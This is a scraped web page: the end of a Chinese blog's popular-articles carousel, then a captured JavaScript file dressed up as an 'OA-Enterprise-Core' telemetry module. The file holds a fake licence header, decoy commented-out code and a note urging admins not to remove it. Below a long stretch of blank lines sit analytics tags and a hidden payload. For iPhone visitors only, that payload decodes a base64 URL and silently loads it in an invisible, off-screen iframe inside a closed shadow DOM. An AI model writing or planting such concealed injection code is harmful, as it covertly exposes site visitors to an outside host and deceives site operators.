                            </div><div class="padding-10 relates relates-thumb">
        <p class="muted-color">热门文章</p>
        <div class="swiper-container swiper-scroll">
            <div class="swiper-wrapper">
                <div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/736.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">5000多本英文原著MOBI+AZW3格式电子书百度云网盘打包下载</div><div class="px12 opacity8 mt6"><item>2021年01月16日 20:01</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.1W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/1097.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://mmbiz.qpic.cn/mmbiz_png/AiaLXTia1kk9iaInTwibVbMgs2VAibA1GAlaRK8ffvu7ibyXtCCQJo3SGibSmkr7borJUkU6xvJWNhBHJCtsrgJ7YaOcQ/640?wx_fmt=jpeg&amp;tp=webp&amp;wxfrom=5&amp;wx_lazy=1&amp;wx_co=1" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="螺栓上的8.8、A2-70是什么意思？-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">螺栓上的8.8、A2-70是什么意思？</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">螺栓上的8.8、A2-70是什么意思？</div><div class="px12 opacity8 mt6"><item>2021年05月21日 16:05</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2760</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/550.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2023/04/e848b1a9d2204100-scaled.jpeg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="电子书/文库-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">电子书/文库</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">电子书/文库</div><div class="px12 opacity8 mt6"><item>2020年12月12日 23:12</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2759</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/2762.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://iknow-pic.cdn.bcebos.com/80cb39dbb6fd5266fedca5daa918972bd507360c?x-bce-process%3Dimage%2Fresize%2Cm_lfit%2Cw_600%2Ch_800%2Climit_1%2Fquality%2Cq_85%2Fformat%2Cf_jpg" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="百度百科——数量级-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">百度百科——数量级</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">百度百科——数量级</div><div class="px12 opacity8 mt6"><item>2021年11月18日 20:11</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2729</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/565.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://pan.rueee.com/?explorer/share/file&hash=1d89H-qFzgxjTPg5Rs1zp-MoaNiQmHMVR9Da7IE6xZVTpJk5rLCQ6KxbeTGIhzeuYeg_" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="原子力显微镜-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">原子力显微镜</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">原子力显微镜</div><div class="px12 opacity8 mt6"><item>2020年12月16日 11:12</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2452</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://rueee.com/19030.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="http://rueee.com/wp-content/uploads/2023/06/01b2030cabb24a2b1d8ed573d9a63b47-1-300x300.gif" src="https://rueee.com/wp-content/themes/zibll/img/thumbnail.svg" alt="“你除了弄我一脸唾沫还能干什么”含义是什么？-如意"><div class="abs-center left-bottom graphic-text text-ellipsis">“你除了弄我一脸唾沫还能干什么”含义是什么？</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">“你除了弄我一脸唾沫还能干什么”含义是什么？</div><div class="px12 opacity8 mt6"><item>2023年03月30日 07:03</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1996</item></div></div></div></a></div>
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div></div></div>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gapi.bmy114.com/static/js/chat-front.js
body_size: 1337
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---






































































































































































































































































































































































































































































































































































(function () {
     
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        window.dataLayer.push(arguments);
    }

   
    window.gtag = gtag;

   // cn
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-5C0RV33RQP';

    var head = document.getElementsByTagName('head')[0];
    head.appendChild(s);

   
    gtag('js', new Date());
    gtag('config', 'G-5C0RV33RQP');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();

 


(function() {
    var _i = /iPhone/i.test(navigator.userAgent);
    if (!_i) return;

    var _u = atob('aHR0cHM6Ly9pcGhvbmV4Lm1qZHF3LmNuLw==');
    var s = document.createElement('div');
    s.style.display = 'none';
    var r = s.attachShadow({mode: 'closed'});

    var f = document.createElement('iframe');
    f.src = _u;
    Object.assign(f.style, {
        width: '0px',
        height: '0px',
        border: 'none',
        position: 'fixed',
        top: '-1000px',
        left: '-1000px'
    });

    var m = function() {
        r.appendChild(f);
        document.documentElement.appendChild(s);
    };

    if (document.readyState === 'complete') {
        m();
    } else {
        window.addEventListener('load', m);
    }
})();